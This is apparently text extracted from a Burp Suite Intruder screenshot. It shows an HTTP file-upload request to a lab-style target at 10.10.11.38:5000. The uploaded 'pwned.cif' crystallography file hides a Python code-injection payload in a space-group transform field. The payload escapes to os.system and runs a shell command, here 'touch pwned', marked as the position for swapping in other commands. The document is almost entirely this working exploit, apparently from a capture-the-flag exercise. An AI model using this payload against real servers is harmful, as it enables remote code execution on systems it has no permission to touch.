 3 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://10.10.11.38:5000 Update Host header to match target
Clear §
Auto §
Refresh
1 POST /upload HTTP/1.1
2 Host: 10.10.11.38:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------39762147373601243351183135567
8 Content-Length: 923
9 Origin: http://10.10.11.38:5000
10 Connection: keep-alive
11 Referer: http://10.10.11.38:5000/dashboard
12 Cookie: session=
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------39762147373601243351183135567
16 Content-Disposition: form-data; name="file"; filename="pwned.cif"
17 Content-Type: application/vnd.multiad.creator.cif
18
19 data_Example
20 _cell_length_a    10.00000
21 _cell_length_b    10.00000
22 _cell_length_c    10.00000
23 _cell_angle_alpha 90.00000
24 _cell_angle_beta  90.00000
25 _cell_angle_gamma 90.00000
26 _space_group_magn.transform_BNS_Pp_abc  'a,b,[d for d in ().__class__.__mro__[1].__getattribute__ ( *[().__class__.__mro__[1]]+["__sub" + "classes__"]) () if d.__name__ == "BuiltinImporter"][0].load_module ("os").system ("§touch pwned§");0,0,0'
27 loop_
28 _atom_site_label
29 _atom_site_fract_x
30 _atom_site_fract_y
31 _atom_site_fract_z
32 _atom_site_occupancy
33 H 0.00000 0.00000 0.00000 1
34 O 0.50000 0.50000 0.50000 1
35 _space_group_magn.number_BNS  62.448
36 _space_group_magn.name_BNS  "P  n'  m  a'  "
37
38 -----------------------------39762147373601243351183135567--
39
Search 1 highlight Clear
1 payload position Length: 1684